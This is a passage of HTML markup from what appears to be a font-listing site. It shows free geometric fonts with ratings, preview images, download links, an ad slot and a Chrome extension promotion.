					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6704" />
						<meta itemprop="ratingValue" content="2.81" />
					</div>
						<a href="https://www.whatfontis.com/FF_GeometricFog.font" title="GeometricFog Font">GeometricFog Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GeometricFog.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFoga.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GeometricFog FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFogA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFogA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFoga.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFoga1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFog0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFog01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid281395"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GeometricFog.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GeometricFog Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="Spyrogeometric Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_Spyrogeometric.font"/>
					<meta itemprop="productID" content="282615"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spyrogeometrica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4579" />
						<meta itemprop="ratingValue" content="2.98" />
					</div>
						<a href="https://www.whatfontis.com/FF_Spyrogeometric.font" title="Spyrogeometric Font">Spyrogeometric Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_Spyrogeometric.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spyrogeometrica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="Spyrogeometric FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SpyrogeometricA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_SpyrogeometricA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spyrogeometrica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spyrogeometrica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spyrogeometric0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/S/P/FF_Spyrogeometric01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid282615"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_Spyrogeometric.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">Spyrogeometric Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="content pr-body d-md-block mb-5 pb-2 ">
						<div class="container pt-5">
							<div class="text-center">
								<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_4">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_4" });
  </script>
</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GeometricSerif Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GeometricSerif.font"/>
					<meta itemprop="productID" content="285158"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricSerifa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="4584" />
						<meta itemprop="ratingValue" content="2.88" />
					</div>
						<a href="https://www.whatfontis.com/FF_GeometricSerif.font" title="GeometricSerif Font">GeometricSerif Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GeometricSerif.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricSerifa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GeometricSerif FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricSerifA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricSerifA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricSerifa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricSerifa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricSerif0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricSerif01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid285158"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GeometricSerif.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GeometricSerif Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GalleriaGeometricaA Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GalleriaGeometricaA.font"/>
					<meta itemprop="productID" content="289180"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GalleriaGeometricaAa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="17047" />
						<meta itemprop="ratingValue" content="3.62" />
					</div>
						<a href="https://www.whatfontis.com/FF_GalleriaGeometricaA.font" title="GalleriaGeometricaA Font">GalleriaGeometricaA Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GalleriaGeometricaA.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GalleriaGeometricaAa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GalleriaGeometricaA FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GalleriaGeometricaAA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GalleriaGeometricaAA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GalleriaGeometricaAa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GalleriaGeometricaAa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GalleriaGeometricaA0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/A/FF_GalleriaGeometricaA01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid289180"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GalleriaGeometricaA.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GalleriaGeometricaA Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="ChainsawGeometric Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_ChainsawGeometric.font"/>
					<meta itemprop="productID" content="289451"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChainsawGeometrica.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="8744" />
						<meta itemprop="ratingValue" content="2.96" />
					</div>
						<a href="https://www.whatfontis.com/FF_ChainsawGeometric.font" title="ChainsawGeometric Font">ChainsawGeometric Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_ChainsawGeometric.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChainsawGeometrica.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="ChainsawGeometric FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChainsawGeometricA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChainsawGeometricA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChainsawGeometrica.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChainsawGeometrica1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChainsawGeometric0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/C/H/FF_ChainsawGeometric01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid289451"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_ChainsawGeometric.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">ChainsawGeometric Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GeometricFeelings Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GeometricFeelings.font"/>
					<meta itemprop="productID" content="289606"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFeelingsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="6855" />
						<meta itemprop="ratingValue" content="2.94" />
					</div>
						<a href="https://www.whatfontis.com/FF_GeometricFeelings.font" title="GeometricFeelings Font">GeometricFeelings Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GeometricFeelings.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFeelingsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GeometricFeelings FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFeelingsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFeelingsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFeelingsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFeelingsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFeelings0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricFeelings01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid289606"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GeometricFeelings.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GeometricFeelings Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GeometricStructuresTwo Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GeometricStructuresTwo.font"/>
					<meta itemprop="productID" content="290949"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricStructuresTwoa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="5144" />
						<meta itemprop="ratingValue" content="3.00" />
					</div>
						<a href="https://www.whatfontis.com/FF_GeometricStructuresTwo.font" title="GeometricStructuresTwo Font">GeometricStructuresTwo Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_GeometricStructuresTwo.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricStructuresTwoa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="GeometricStructuresTwo FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricStructuresTwoA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricStructuresTwoA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricStructuresTwoa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricStructuresTwoa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricStructuresTwo0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricStructuresTwo01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid290949"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_GeometricStructuresTwo.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">GeometricStructuresTwo Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div><div class="aboutinlist py-3"
     style="transition: box-shadow 0.3s ease, border-color 0.3s ease; border: 1px solid rgba(0,0,0,0.1); border-radius:12px;"
     onmouseover="this.style.boxShadow='0 0 12px rgba(0,123,255,0.35)'; this.style.borderColor='rgba(0,123,255,0.6)';"
     onmouseout="this.style.boxShadow='0 0 0 rgba(0,0,0,0)'; this.style.borderColor='rgba(0,0,0,0.1)';">
  <div class="d-flex flex-nowrap align-items-center p-2">
    <div class="px-3">
      <div class="h3">✨ Instantly identify any font right from 
        <img src="https://www.google.com/chrome/static/images/favicons/favicon-32x32.png" width="16" height="16" alt="Chrome logo" style="vertical-align:middle;"> Chrome.
        💪 Your essential tool for font discovery.
      </div>
    </div>
    <div class="flex-grow-1 px-3">
      <form action="https://chromewebstore.google.com/detail/font-identifier-by-whatfo/ncjkkfbddfkkemiejpfdgjcifjmbcloc?hl=en"
            method="get"
            name="formlist3"
            style="display:inline;"
            target="_blank">
        <button type="submit"
                id="chat2025"
                class="btn btn-brand btn-lg d-flex flex-nowrap align-items-center"
                style="transition: all 0.2s ease;"
                onmouseover="this.style.boxShadow='0 0 8px rgba(0,123,255,0.4)'; this.style.transform='translateY(-1px)';"
                onmouseout="this.style.boxShadow=''; this.style.transform='';"
                onclick="gtag('event', 'V19-Extension')">
          <small class="mr-2"><strong class="text-nowrap">Add to Chrome</strong></small>
          <i class="fas fa-chevron-right"></i>
        </button>
      </form>
    </div>
  </div>
</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="ESRI Geometric Symbols Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_ESRI-Geometric-Symbols.font"/>
					<meta itemprop="productID" content="291858"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Geometric-Symbolsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
						<meta itemprop="reviewCount" content="2133" />
						<meta itemprop="ratingValue" content="3.32" />
					</div>
						<a href="https://www.whatfontis.com/FF_ESRI-Geometric-Symbols.font" title="ESRI Geometric Symbols Font">ESRI Geometric Symbols Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex" >
									<div class="flex-fill" style="min-height:105px;">
										<a href="https://www.whatfontis.com/FF_ESRI-Geometric-Symbols.font"  class="d-block font-preview"><img data-src="//d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Geometric-Symbolsa.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" alt="ESRI Geometric Symbols FONT" class="image-with-tooltip img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" data-original-title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Geometric-SymbolsA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Geometric-SymbolsA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Geometric-Symbolsa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Geometric-Symbolsa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Geometric-Symbols0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/S/FF_ESRI-Geometric-Symbols01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" title=""></a>
									</div>
									<div class="flex-fill text-right pl-3">
           <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav  favicon btn-favicon shadow-bottom"
                id="hid291858"
                aria-pressed="true"
                aria-label="Add to favorites"
                  data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
									</div>
									
									
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="https://www.whatfontis.com/FF_ESRI-Geometric-Symbols.font" class="btn btn-link btn-block btn-lg px-0"><i class="fas fa-download"></i> DOWNLOAD</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span> (Personal Use)</span></strong><br><p class="small">ESRI Geometric Symbols Font</p>
										</div>
									</div>
								</div>
							</div>
							<div class="font-info">
								<div class="row no-gutters text-center">
									
								</div>
							</div>
						</div>
					</div>					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" itemscope itemtype="http://schema.org/Product">
					<meta itemprop="name" content="GeometricConstructs Font"/>
					<meta itemprop="url" content="https://www.whatfontis.com/FF_GeometricConstructs.font"/>
					<meta itemprop="productID" content="292364"/>
					<meta itemprop="image" content="//d1ly52g9wjvbd2.cloudfront.net/img16/G/E/FF_GeometricConstructsa.png"/>
					<div itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating" itemscope>
